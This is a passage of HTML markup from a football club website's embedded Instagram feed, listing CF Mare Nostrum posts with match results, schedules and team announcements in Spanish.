        <a class="sbi_photo" href="https://www.instagram.com/p/Cd7vn0QoukY/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-frx5-1.cdninstagram.com/v/t51.29350-15/283332868_1053589612249046_2675130232630776380_n.webp?stp=dst-jpg&#038;_nc_cat=111&#038;ccb=1-7&#038;_nc_sid=8ae9d6&#038;_nc_ohc=zbn_7tw7fk4AX8WxviK&#038;_nc_ht=scontent-frx5-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;oh=00_AT_fqoTU6c8VwAA3vzcHYKS0ZBHgdwUSdANCmkQmd244Zw&#038;oe=62930495" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-frx5-1.cdninstagram.com\/v\/t51.29350-15\/283332868_1053589612249046_2675130232630776380_n.webp?stp=dst-jpg&amp;_nc_cat=111&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=zbn_7tw7fk4AX8WxviK&amp;_nc_ht=scontent-frx5-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AT_fqoTU6c8VwAA3vzcHYKS0ZBHgdwUSdANCmkQmd244Zw&amp;oe=62930495&quot;,&quot;150&quot;:&quot;https:\/\/scontent-frx5-1.cdninstagram.com\/v\/t51.29350-15\/283332868_1053589612249046_2675130232630776380_n.webp?stp=dst-jpg&amp;_nc_cat=111&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=zbn_7tw7fk4AX8WxviK&amp;_nc_ht=scontent-frx5-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AT_fqoTU6c8VwAA3vzcHYKS0ZBHgdwUSdANCmkQmd244Zw&amp;oe=62930495&quot;,&quot;320&quot;:&quot;https:\/\/scontent-frx5-1.cdninstagram.com\/v\/t51.29350-15\/283332868_1053589612249046_2675130232630776380_n.webp?stp=dst-jpg&amp;_nc_cat=111&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=zbn_7tw7fk4AX8WxviK&amp;_nc_ht=scontent-frx5-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AT_fqoTU6c8VwAA3vzcHYKS0ZBHgdwUSdANCmkQmd244Zw&amp;oe=62930495&quot;,&quot;640&quot;:&quot;https:\/\/scontent-frx5-1.cdninstagram.com\/v\/t51.29350-15\/283332868_1053589612249046_2675130232630776380_n.webp?stp=dst-jpg&amp;_nc_cat=111&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=zbn_7tw7fk4AX8WxviK&amp;_nc_ht=scontent-frx5-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AT_fqoTU6c8VwAA3vzcHYKS0ZBHgdwUSdANCmkQmd244Zw&amp;oe=62930495&quot;}">
            <span class="sbi-screenreader">⚽️ ESPECIAL FUTBOL 8 ⚽️

Jornadas de puert</span>
            	                    <img src="https://cfmarenostrum.es/wp-content/plugins/instagram-feed/img/placeholder.png" alt="⚽️ ESPECIAL FUTBOL 8 ⚽️

Jornadas de puertas abiertas para los más pequeños">
        </a>
    </div>
</div><div class="sbi_item sbi_type_carousel sbi_new sbi_transition" id="sbi_18230158687141660" data-date="1653220513">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/Cd3AIA8IDt2/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-frt3-1.cdninstagram.com/v/t51.29350-15/282347749_544793907218378_3950787466154290658_n.webp?stp=dst-jpg&#038;_nc_cat=108&#038;ccb=1-7&#038;_nc_sid=8ae9d6&#038;_nc_ohc=0kUiR07_CLUAX-6EpQS&#038;_nc_ht=scontent-frt3-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;oh=00_AT_Jz5dZl_-tfaHb4-3cZpGUmEACks-LSu7B8Sui2vy_2Q&#038;oe=629233EB" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-frt3-1.cdninstagram.com\/v\/t51.29350-15\/282347749_544793907218378_3950787466154290658_n.webp?stp=dst-jpg&amp;_nc_cat=108&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=0kUiR07_CLUAX-6EpQS&amp;_nc_ht=scontent-frt3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AT_Jz5dZl_-tfaHb4-3cZpGUmEACks-LSu7B8Sui2vy_2Q&amp;oe=629233EB&quot;,&quot;150&quot;:&quot;https:\/\/scontent-frt3-1.cdninstagram.com\/v\/t51.29350-15\/282347749_544793907218378_3950787466154290658_n.webp?stp=dst-jpg&amp;_nc_cat=108&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=0kUiR07_CLUAX-6EpQS&amp;_nc_ht=scontent-frt3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AT_Jz5dZl_-tfaHb4-3cZpGUmEACks-LSu7B8Sui2vy_2Q&amp;oe=629233EB&quot;,&quot;320&quot;:&quot;https:\/\/scontent-frt3-1.cdninstagram.com\/v\/t51.29350-15\/282347749_544793907218378_3950787466154290658_n.webp?stp=dst-jpg&amp;_nc_cat=108&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=0kUiR07_CLUAX-6EpQS&amp;_nc_ht=scontent-frt3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AT_Jz5dZl_-tfaHb4-3cZpGUmEACks-LSu7B8Sui2vy_2Q&amp;oe=629233EB&quot;,&quot;640&quot;:&quot;https:\/\/scontent-frt3-1.cdninstagram.com\/v\/t51.29350-15\/282347749_544793907218378_3950787466154290658_n.webp?stp=dst-jpg&amp;_nc_cat=108&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=0kUiR07_CLUAX-6EpQS&amp;_nc_ht=scontent-frt3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AT_Jz5dZl_-tfaHb4-3cZpGUmEACks-LSu7B8Sui2vy_2Q&amp;oe=629233EB&quot;}">
            <span class="sbi-screenreader">🔊 AMATEUR B.
Puzol 2-Cf Mare Nostrum 4
Dani, Pi</span>
            <svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
	                <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
	            </svg>	                    <img src="https://cfmarenostrum.es/wp-content/plugins/instagram-feed/img/placeholder.png" alt="🔊 AMATEUR B.
Puzol 2-Cf Mare Nostrum 4
Dani, Pibe, Javi y Lozano.⚽

Victoria del Amateur en su visita a Puzol. 💪🏼

#cfmarenostrum💙💛💙
#SomosMare
#SomosFamilia">
        </a>
    </div>
</div><div class="sbi_item sbi_type_carousel sbi_new sbi_transition" id="sbi_17998417840446011" data-date="1653162781">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/Cd1SAkWL3mS/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-frt3-1.cdninstagram.com/v/t51.29350-15/283452461_587898389084362_8425015930618207748_n.webp?stp=dst-jpg&#038;_nc_cat=106&#038;ccb=1-7&#038;_nc_sid=8ae9d6&#038;_nc_ohc=y-5vXTfadSMAX_iHRMB&#038;_nc_ht=scontent-frt3-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;oh=00_AT9a3l2PqFVW-dky1xD9xHnKNmdoR0EtSLnH3KbtAt-lPw&#038;oe=6291574A" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-frt3-1.cdninstagram.com\/v\/t51.29350-15\/283452461_587898389084362_8425015930618207748_n.webp?stp=dst-jpg&amp;_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=y-5vXTfadSMAX_iHRMB&amp;_nc_ht=scontent-frt3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AT9a3l2PqFVW-dky1xD9xHnKNmdoR0EtSLnH3KbtAt-lPw&amp;oe=6291574A&quot;,&quot;150&quot;:&quot;https:\/\/scontent-frt3-1.cdninstagram.com\/v\/t51.29350-15\/283452461_587898389084362_8425015930618207748_n.webp?stp=dst-jpg&amp;_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=y-5vXTfadSMAX_iHRMB&amp;_nc_ht=scontent-frt3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AT9a3l2PqFVW-dky1xD9xHnKNmdoR0EtSLnH3KbtAt-lPw&amp;oe=6291574A&quot;,&quot;320&quot;:&quot;https:\/\/scontent-frt3-1.cdninstagram.com\/v\/t51.29350-15\/283452461_587898389084362_8425015930618207748_n.webp?stp=dst-jpg&amp;_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=y-5vXTfadSMAX_iHRMB&amp;_nc_ht=scontent-frt3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AT9a3l2PqFVW-dky1xD9xHnKNmdoR0EtSLnH3KbtAt-lPw&amp;oe=6291574A&quot;,&quot;640&quot;:&quot;https:\/\/scontent-frt3-1.cdninstagram.com\/v\/t51.29350-15\/283452461_587898389084362_8425015930618207748_n.webp?stp=dst-jpg&amp;_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=y-5vXTfadSMAX_iHRMB&amp;_nc_ht=scontent-frt3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AT9a3l2PqFVW-dky1xD9xHnKNmdoR0EtSLnH3KbtAt-lPw&amp;oe=6291574A&quot;}">
            <span class="sbi-screenreader"></span>
            <svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
	                <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
	            </svg>	                    <img src="https://cfmarenostrum.es/wp-content/plugins/instagram-feed/img/placeholder.png" alt="🏆 𝕰𝖑 𝕭𝖊𝖓𝖏𝖆𝖒í𝖓 𝖘𝖊 𝖕𝖗𝖔𝖈𝖑𝖆𝖒𝖆 𝖈𝖆𝖒𝖕𝖊ó𝖓 𝖉𝖊 𝖑𝖎𝖌𝖆!! 🥇

Enhorabuena chic@s!!

💥CAMPEONES💥

#cfmarenostrum💙💛💙 
#SomosMare 
#SomosFamilia">
        </a>
    </div>
</div><div class="sbi_item sbi_type_video sbi_new sbi_transition" id="sbi_17955962479712037" data-date="1652992274">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/tv/CdwMw2UoBWk/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-frt3-1.cdninstagram.com/v/t51.29350-15/281444209_515958106897063_3687101438658586786_n.jpg?_nc_cat=102&#038;ccb=1-7&#038;_nc_sid=8ae9d6&#038;_nc_ohc=RLtG1_JXvUoAX_2kbey&#038;_nc_ht=scontent-frt3-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;oh=00_AT_yycBk3b2yfDJXkCmIxhFZdEC77ntS4sKnJL-LhCOJhg&#038;oe=62918841" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-frt3-1.cdninstagram.com\/v\/t51.29350-15\/281444209_515958106897063_3687101438658586786_n.jpg?_nc_cat=102&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=RLtG1_JXvUoAX_2kbey&amp;_nc_ht=scontent-frt3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AT_yycBk3b2yfDJXkCmIxhFZdEC77ntS4sKnJL-LhCOJhg&amp;oe=62918841&quot;,&quot;150&quot;:&quot;https:\/\/scontent-frt3-1.cdninstagram.com\/v\/t51.29350-15\/281444209_515958106897063_3687101438658586786_n.jpg?_nc_cat=102&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=RLtG1_JXvUoAX_2kbey&amp;_nc_ht=scontent-frt3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AT_yycBk3b2yfDJXkCmIxhFZdEC77ntS4sKnJL-LhCOJhg&amp;oe=62918841&quot;,&quot;320&quot;:&quot;https:\/\/scontent-frt3-1.cdninstagram.com\/v\/t51.29350-15\/281444209_515958106897063_3687101438658586786_n.jpg?_nc_cat=102&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=RLtG1_JXvUoAX_2kbey&amp;_nc_ht=scontent-frt3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AT_yycBk3b2yfDJXkCmIxhFZdEC77ntS4sKnJL-LhCOJhg&amp;oe=62918841&quot;,&quot;640&quot;:&quot;https:\/\/scontent-frt3-1.cdninstagram.com\/v\/t51.29350-15\/281444209_515958106897063_3687101438658586786_n.jpg?_nc_cat=102&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=RLtG1_JXvUoAX_2kbey&amp;_nc_ht=scontent-frt3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AT_yycBk3b2yfDJXkCmIxhFZdEC77ntS4sKnJL-LhCOJhg&amp;oe=62918841&quot;}">
            <span class="sbi-screenreader">Horarios fin de semana 💙💛💙⚽

#cfmarenos</span>
            	        <svg style="color: rgba(255,255,255,1)" class="svg-inline--fa fa-play fa-w-14 sbi_playbtn" aria-label="Play" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="play" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M424.4 214.7L72.4 6.6C43.8-10.3 0 6.1 0 47.9V464c0 37.5 40.7 60.1 72.4 41.3l352-208c31.4-18.5 31.5-64.1 0-82.6z"></path></svg>            <img src="https://cfmarenostrum.es/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Horarios fin de semana 💙💛💙⚽

#cfmarenostrum💙💛💙 
#SomosMare 
#SomosFamilia">
        </a>
    </div>
</div><div class="sbi_item sbi_type_carousel sbi_new sbi_transition" id="sbi_17998962259449840" data-date="1652904893">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/CdtmIFjLM6y/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-frt3-1.cdninstagram.com/v/t51.29350-15/280985976_469986824572829_5865156515598448302_n.webp?stp=dst-jpg&#038;_nc_cat=104&#038;ccb=1-7&#038;_nc_sid=8ae9d6&#038;_nc_ohc=fUWNp-g3hBkAX-jwusy&#038;_nc_ht=scontent-frt3-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;oh=00_AT__7EJlX4T8Na7wj5dkMBJi9IGaBRG10KsTE7gi7pocog&#038;oe=62931EA2" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-frt3-1.cdninstagram.com\/v\/t51.29350-15\/280985976_469986824572829_5865156515598448302_n.webp?stp=dst-jpg&amp;_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=fUWNp-g3hBkAX-jwusy&amp;_nc_ht=scontent-frt3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AT__7EJlX4T8Na7wj5dkMBJi9IGaBRG10KsTE7gi7pocog&amp;oe=62931EA2&quot;,&quot;150&quot;:&quot;https:\/\/scontent-frt3-1.cdninstagram.com\/v\/t51.29350-15\/280985976_469986824572829_5865156515598448302_n.webp?stp=dst-jpg&amp;_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=fUWNp-g3hBkAX-jwusy&amp;_nc_ht=scontent-frt3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AT__7EJlX4T8Na7wj5dkMBJi9IGaBRG10KsTE7gi7pocog&amp;oe=62931EA2&quot;,&quot;320&quot;:&quot;https:\/\/scontent-frt3-1.cdninstagram.com\/v\/t51.29350-15\/280985976_469986824572829_5865156515598448302_n.webp?stp=dst-jpg&amp;_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=fUWNp-g3hBkAX-jwusy&amp;_nc_ht=scontent-frt3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AT__7EJlX4T8Na7wj5dkMBJi9IGaBRG10KsTE7gi7pocog&amp;oe=62931EA2&quot;,&quot;640&quot;:&quot;https:\/\/scontent-frt3-1.cdninstagram.com\/v\/t51.29350-15\/280985976_469986824572829_5865156515598448302_n.webp?stp=dst-jpg&amp;_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=fUWNp-g3hBkAX-jwusy&amp;_nc_ht=scontent-frt3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AT__7EJlX4T8Na7wj5dkMBJi9IGaBRG10KsTE7gi7pocog&amp;oe=62931EA2&quot;}">
            <span class="sbi-screenreader">🔊 AMATEUR A.

📸 Imágenes de la cena que tuv</span>
            <svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
	                <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
	            </svg>	                    <img src="https://cfmarenostrum.es/wp-content/plugins/instagram-feed/img/placeholder.png" alt="🔊 AMATEUR A.

📸 Imágenes de la cena que tuvo lugar el Sábado después del último partido de liga.

Desde el club queremos dar las gracias a cuerpo técnico y jugadores por esta temporada, 
por estar en las buenas y en las malas, por vuestros valores, por vuestra entrega,por llevar nuestro escudo y sobretodo por hacernos soñar, gracias!

Nos vamos de preferente pero estamos seguros que juntos volveremos 💪🏼 💙💛💙

#cfmarenostrum💙💛💙 
#SomosMare 
#SomosFamilia">
        </a>
    </div>
</div><div class="sbi_item sbi_type_carousel sbi_new sbi_transition" id="sbi_17926725626183858" data-date="1652704901">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/CdnorBcoBh0/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-frx5-2.cdninstagram.com/v/t51.29350-15/281611450_1134489014015688_7019080861694465370_n.webp?stp=dst-jpg&#038;_nc_cat=109&#038;ccb=1-7&#038;_nc_sid=8ae9d6&#038;_nc_ohc=47IWm-ZTkpIAX9_qnP_&#038;_nc_ht=scontent-frx5-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;oh=00_AT-TZDNZtBx5owITFOrgfKtoWUNNcNeuQFEJX1SL6KeVIw&#038;oe=629230CE" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-frx5-2.cdninstagram.com\/v\/t51.29350-15\/281611450_1134489014015688_7019080861694465370_n.webp?stp=dst-jpg&amp;_nc_cat=109&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=47IWm-ZTkpIAX9_qnP_&amp;_nc_ht=scontent-frx5-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AT-TZDNZtBx5owITFOrgfKtoWUNNcNeuQFEJX1SL6KeVIw&amp;oe=629230CE&quot;,&quot;150&quot;:&quot;https:\/\/scontent-frx5-2.cdninstagram.com\/v\/t51.29350-15\/281611450_1134489014015688_7019080861694465370_n.webp?stp=dst-jpg&amp;_nc_cat=109&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=47IWm-ZTkpIAX9_qnP_&amp;_nc_ht=scontent-frx5-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AT-TZDNZtBx5owITFOrgfKtoWUNNcNeuQFEJX1SL6KeVIw&amp;oe=629230CE&quot;,&quot;320&quot;:&quot;https:\/\/scontent-frx5-2.cdninstagram.com\/v\/t51.29350-15\/281611450_1134489014015688_7019080861694465370_n.webp?stp=dst-jpg&amp;_nc_cat=109&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=47IWm-ZTkpIAX9_qnP_&amp;_nc_ht=scontent-frx5-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AT-TZDNZtBx5owITFOrgfKtoWUNNcNeuQFEJX1SL6KeVIw&amp;oe=629230CE&quot;,&quot;640&quot;:&quot;https:\/\/scontent-frx5-2.cdninstagram.com\/v\/t51.29350-15\/281611450_1134489014015688_7019080861694465370_n.webp?stp=dst-jpg&amp;_nc_cat=109&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=47IWm-ZTkpIAX9_qnP_&amp;_nc_ht=scontent-frx5-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AT-TZDNZtBx5owITFOrgfKtoWUNNcNeuQFEJX1SL6KeVIw&amp;oe=629230CE&quot;}">
            <span class="sbi-screenreader">🔊 JUVENIL B.
 CF Mare Nostrum 2-Val D&#039;Uxo 3

Ha</span>
            <svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
	                <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
	            </svg>	                    <img src="https://cfmarenostrum.es/wp-content/plugins/instagram-feed/img/placeholder.png" alt="🔊 JUVENIL B.
 CF Mare Nostrum 2-Val D&#039;Uxo 3

Hasta en cuatro ocasiones tuvo la oportunidad de conseguir el empate pero finalmente no pudo ser.

Luchar, luchar, luchar, ese es el camino 💪🏼

#cfmarenostrum💙💛💙 
#SomosMare 
#SomosFamilia">
        </a>
    </div>
</div><div class="sbi_item sbi_type_carousel sbi_new sbi_transition" id="sbi_17928663209134756" data-date="1652650776">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/CdmBb_ko938/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-frx5-2.cdninstagram.com/v/t51.29350-15/280989866_725865201777227_8042578708038283192_n.webp?stp=dst-jpg&#038;_nc_cat=109&#038;ccb=1-7&#038;_nc_sid=8ae9d6&#038;_nc_ohc=UyxBWikkAuUAX_7Jw9s&#038;_nc_ht=scontent-frx5-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;oh=00_AT9Ydpy_Dscxi57RiU_QjrogMnG1hCkjn9Us0vzkgMv40g&#038;oe=62915D7F" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-frx5-2.cdninstagram.com\/v\/t51.29350-15\/280989866_725865201777227_8042578708038283192_n.webp?stp=dst-jpg&amp;_nc_cat=109&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=UyxBWikkAuUAX_7Jw9s&amp;_nc_ht=scontent-frx5-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AT9Ydpy_Dscxi57RiU_QjrogMnG1hCkjn9Us0vzkgMv40g&amp;oe=62915D7F&quot;,&quot;150&quot;:&quot;https:\/\/scontent-frx5-2.cdninstagram.com\/v\/t51.29350-15\/280989866_725865201777227_8042578708038283192_n.webp?stp=dst-jpg&amp;_nc_cat=109&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=UyxBWikkAuUAX_7Jw9s&amp;_nc_ht=scontent-frx5-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AT9Ydpy_Dscxi57RiU_QjrogMnG1hCkjn9Us0vzkgMv40g&amp;oe=62915D7F&quot;,&quot;320&quot;:&quot;https:\/\/scontent-frx5-2.cdninstagram.com\/v\/t51.29350-15\/280989866_725865201777227_8042578708038283192_n.webp?stp=dst-jpg&amp;_nc_cat=109&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=UyxBWikkAuUAX_7Jw9s&amp;_nc_ht=scontent-frx5-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AT9Ydpy_Dscxi57RiU_QjrogMnG1hCkjn9Us0vzkgMv40g&amp;oe=62915D7F&quot;,&quot;640&quot;:&quot;https:\/\/scontent-frx5-2.cdninstagram.com\/v\/t51.29350-15\/280989866_725865201777227_8042578708038283192_n.webp?stp=dst-jpg&amp;_nc_cat=109&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=UyxBWikkAuUAX_7Jw9s&amp;_nc_ht=scontent-frx5-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AT9Ydpy_Dscxi57RiU_QjrogMnG1hCkjn9Us0vzkgMv40g&amp;oe=62915D7F&quot;}">
            <span class="sbi-screenreader">🔊 JUVENIL A.
CF Mare Nostrum 6-Moncadense 2
-Ad</span>
            <svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
	                <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
	            </svg>	                    <img src="https://cfmarenostrum.es/wp-content/plugins/instagram-feed/img/placeholder.png" alt="🔊 JUVENIL A.
CF Mare Nostrum 6-Moncadense 2
-Adrián, Younes, Marcos Vera, Lozano, Youssef x2 ⚽

El juvenil hizo los deberes con nota en casa venciendo al Moncadense por 6 goles a 2.

#cfmarenostrum💙💛💙 
#SomosMare 
#SomosFamilia">
        </a>
    </div>
</div><div class="sbi_item sbi_type_carousel sbi_new sbi_transition" id="sbi_17945252917958701" data-date="1652613609">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/Cdk6i-CIvoH/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-frt3-1.cdninstagram.com/v/t51.29350-15/280958237_569507791455030_5419355527047823634_n.webp?stp=dst-jpg&#038;_nc_cat=107&#038;ccb=1-7&#038;_nc_sid=8ae9d6&#038;_nc_ohc=A1kYLuyFQoQAX-sAvUc&#038;_nc_ht=scontent-frt3-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;oh=00_AT8NYNb8a206A3eOBgfWIp3PRRoC9j9l_E4Gz0B4M-62Sg&#038;oe=629248E2" 